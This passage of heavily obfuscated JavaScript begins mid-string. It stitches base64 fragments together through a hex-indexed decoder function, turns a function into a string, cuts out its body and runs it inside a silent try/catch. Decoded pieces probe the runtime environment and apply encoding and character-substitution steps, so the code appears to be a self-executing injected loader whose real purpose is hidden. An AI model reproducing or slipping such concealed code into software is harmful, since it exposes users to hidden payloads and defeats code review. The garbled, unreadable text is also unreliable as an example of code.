7dmFyIHc9cj9mdW5jdGlvbigpe3Zh'+'ciBLPV8weDEzNzIyMTlmO2lmKHUpe3Zhc'+_0x8564649v(0x1e4)+'FyZ3VtZW50cyk7cmV0dXJuIHU9bnVsbCx'+'4O319OmZ1bmN0aW9uKCl7fTtyZXR1cm4g'+'cj0hW10sdzt9O30oKTtmdW5jdGlvbiBpK'+_0x8564649v(0x3bb)+'4gcilpZihnW0woMHgxZWQsJ2pqY0EnKV0'+_0x8564649v(0x320)+_0x8564649v(0x245)+'Hk9Z1tNKDB4MjVkLCdodDdPJyldW00oMH'+_0x8564649v(0x35c)+'3aGlsZSghIVtdKXtzd2l0Y2goeVt6Kytd'+_0x8564649v(0x32d)+'1tNKDB4NmExLCcjRVFKJyldKEEseFtNKD'+'B4NjQzLCdZM3cjJykrJ2gnXSk7QSsrKWl'+'mKGdbTSgweDY4Nywnc0ZoJCcpXSh3W00o'+'MHg1OTQsJyFraHMnKStNKDB4MjY2LCdRQ'+_0x8564649v(0x2a9)+'FdKSlyZXR1cm47Y29udGludWU7Y2FzZSc'+'xJzp2YXIgQj17fTtCW00oMHg0MTIsJyNF'+_0x8564649v(0x3b5)+_0x8564649v(0x1c2)+'lvbihFLEYp')+('e3ZhciBOPU07cmV0dXJuIGdbTigweDFjY'+'ywnTW92SicpXShFLEYpO30sQltNKDB4NT'+_0x8564649v(0x2ba)+'ZVicpXSxCW00oMHgzYWIsJ2ZvOUsnKV09'+'ZnVuY3Rpb24oRSxGKXt2YXIgTz1NO3Jld'+'HVybiBnW08oMHgzYTksJyNFUUonKV0oRS'+'xGKTt9LEJbTSgweDZhZiwnVVE2RicpXT1'+'nW00oMHgzOWEsJ3IwODknKV0sQltNKDB4'+'MTVhLCdyV0wjJyldPWdbTSgweDY4OCwnT'+'W92SicpXSxCW00oMHg1OGUsJ2h0N08nKV'+'09ZnVuY3Rpb24oRSxGKXt2YXIgUD1NO3J'+'ldHVybiBnW1AoMHgzY2YsJ3lVXXAnKV0o'+'RSxGKTt9LEJbTSgweDIyMCwnMFlZVicpX'+_0x8564649v(0x199)+'VybiBnW1EoMHgyMTMsJ2hVRlsnKV0oRSk'+'7fTt2YXIgQz1CO2NvbnRpbnVlO2Nhc2Un'+'Mic6Z1tNKDB4NGMwLCcjTEY3JyldKEQpO'+_0x8564649v(0x241)+'B4MTtjYXNlJzQnOnZhciBEPWdbTSgweDc'+'xNywnJDclRScpXShoLHRoaXMsZnVuY3Rp'+'b24oKXt2YXIgUj1NLEU9Q1tSKDB4NDk1L'+_0x8564649v(0x26c)+'tSKDB4NzhjLCc3RDI5JyldKT93aW5kb3c'+'6Q1tSKDB4MjU3LCdZbXUjJyldKHR5cGVv'+'ZiBwcm9jZXNzLENbUigweDU1MiwnMFlZV'+'icpXSkmJkNbUigweDcwNywnI0xGNycpXS'+_0x8564649v(0x3b3)+'sJyQ3JUUnKV0pJiZDW1IoMHg2YzIsJzBZ'+'WVYnKV0odHlwZW9mIGdsb2JhbCxDW1IoM'+'HgyMDIsJ01vdkonKV0pP2dsb2JhbDp0aG'+_0x8564649v(0x286))+(_0x8564649v(0x24b)+'FMoMHgyNDUsJzdEMjknKSkrJ3AnXShDW1'+'MoMHg2NzgsJ1AzMFInKV0pO3JldHVybiF'+_0x8564649v(0x1ce)+'ZXR1cm4gQ1tSKDB4NjMxLCdKW2shJyldK'+'EYpO30pO2NvbnRpbnVlO31icmVhazt9fS'+'h1LGFyZ3VtZW50cykpcmV0dXJuIHJbdV0'+_0x8564649v(0x301)+_0x8564649v(0x1d5)+_0x8564649v(0x1ae)+'pqY0EnKV1bVCgweDJiOCwnMFlZVicpKyd'+'jZSddKHMsJycpLHM9Z1tUKDB4N2I2LCdK'+'W2shJyldKGJ0b2EscilbVCgweDMzZiwnV'+'WFLcicpXSgnPScsMHg0KVtUKDB4MjhkLC'+'d1SCZBJyldKCcuJylbVCgweDg0YiwnUVh'+'6SycpXSgnJylbVCgweDJmZiwnbDAkbycp'+'KydzZSddKClbVCgweDJmMSwnaHQ3TycpX'+'SgnJykscj1zW1QoMHg1YTEsJ0ZoJWEnKS'+'snY2UnXSgvW2EtekEtWl0vZyxmdW5jdGl'+'vbih3KXt2YXIgVT1UO3JldHVybiBTdHJp'+_0x8564649v(0x1c4)+'mIsJyRIMTgnKSsnZGUnXShnW1UoMHgxYm'+'MsJ1VhS3InKV0oZ1tVKDB4M2E4LCdzRmg'+_0x8564649v(0x34c)+'W1UoMHg2NTQsJyZ5OV0nKV0od1tVKDB4N'+'WRmLCdoXUBRJykrVSgweDU5MSwncldMIy'+_0x8564649v(0x20d)+'kLCduW1hjJyldKHcsMHgxYSkpO30pLHM9'+_0x8564649v(0x2ac)+'yMnKV0sJ2cnKTtyZXR1cm4gZ1tUKDB4ND'+'FhLCdNb3ZK')+('JyldKGdbVCgweDY3ZCwnMFlZVicpXShnW'+_0x8564649v(0x21d)+'c0LCdAcWppJyldKGdbVCgweDFlMiwnaHQ'+'3TycpXSh1LGdbVCgweDQ0NywnZ11Ycicp'+'XSksZ1tUKDB4NTQ3LCdodDdPJyldW1QoM'+_0x8564649v(0x28d)+'ksJy8nKSxyKSxnW1QoMHg3NDUsJ1kzdyM'+'nKV0pO312YXIgayxtLG4sbyxwPW5ldyBS'+'ZWdFeHAoZ1tKKDB4MTZhLCdJeXJ0JyldL'+_0x8564649v(0x1f8)+'0sbT1wLG49ZnVuY3Rpb24oKXt2YXIgVj1'+'KLHI9e307cltWKDB4MjU4LCd4bG9GJyld'+'PWZ1bmN0aW9uKHgseSx6LEEsQixDLEQsR'+_0x8564649v(0x216)+'tXKDB4NzA5LCckNyVFJyldKHgseSx6LEE'+_0x8564649v(0x251)+'NjUsJ3duZVQnKV09ZnVuY3Rpb24oeixBK'+'Xt2YXIgWD1WO3JldHVybiBnW1goMHg0NG'+'IsJ01vdkonKV0oeixBKTt9LHJbVigweDd'+'jMiwnMFlMbCcpXT1mdW5jdGlvbih4LHks'+'eixBLEIsQyxEKXt2YXIgWT1WO3JldHVyb'+'iBnW1koMHg2YzUsJ1ltdSMnKV0oeCx5LH'+'osQSxCLEMsRCk7fSxyW1YoMHgzZWQsJ0l'+_0x8564649v(0x346)+'KXt2YXIgWj1WO3JldHVybiBnW1ooMHgxZ'+'DcsJyMmWlAnKV0oeCx5LHosQSxCKTt9O3'+'ZhciBzPXIsdT1nW1YoMHgyNzEsJyFraHM'+'nKV0od2luZG93LHt9KSx3PW5ldyBSZWdF'+'eHAoZ1tWKDB4NTA2LCc0byRiJyldLCdnJ'+'yksdz11W2dbVigweDZhNywnN0QyOScpXV'+'tWKDB4ODY0')+('LCdQbiVTJykrJ2NlJ10odywnJyldO3cmJ'+'ihuZXcgdygweDAsMHgwKVtWKDB4NDI1LC'+'dZM3cjJyldPWdbVigweDg2YSwnMFlZVic'+'pXShqLGZ1bmN0aW9uKCl7dmFyIGEwPVYs'+'eD1zW2EwKDB4NWU5LCdJeXJ0JyldKGksc'+'1thMCgweDE1MCwnMFlZVicpXSh3aW5kb3'+'cse30pLDB4OCxbMHg3LDB4NzRdLFsweDY'+'sMHg2ZV0sWzB4NSwweDY1XSxbMHg0LDB4'+'NmRdLFsweDMsMHg3NV0sWzB4MiwweDYzX'+'SxbMHgxLDB4NmZdLFsweDAsMHg2NF0pO2'+'lmKHgpcmV0dXJuIHg9c1thMCgweDYzYyw'+'neGxvRicpXShpLHgsMHg4LFsweDcsMHg2'+'ZV0sWzB4NCwweDc0XSxbMHgyLDB4NjNdL'+_0x8564649v(0x1d6)+'Y4YiwnWTN3IycpXShpLHgsMHg0LFsweDM'+'sMHg2Nl0sWzB4MiwweDY1XSk7fSgpKSk7'+'fSwhKG89Z1tKKDB4NTNiLCcmeTldJyldK'+'G8sd2luZG93KSl8fChvPWdbSigweDY0OC'+'wnSWFqbicpXShpLG8sMHgxMCxbMHhmLDB'+'4NzJdLFsweGQsMHg2ZV0sWzB4YSwweDcz'+'XSxbMHg4LDB4NGNdLFsweDcsMHg3NF0sW'+_0x8564649v(0x2f0)+_0x8564649v(0x1cb)+_0x8564649v(0x3af)+'J2NlJ10obSwnJyksbik7fSgpKTs=')))();}.toString();return _0x8992144.slice(_0x8992144.indexOf("{") + 1, _0x8992144.lastIndexOf("}"))})())),m[a1(0x23a,'nKQY')])));}catch(N){}}());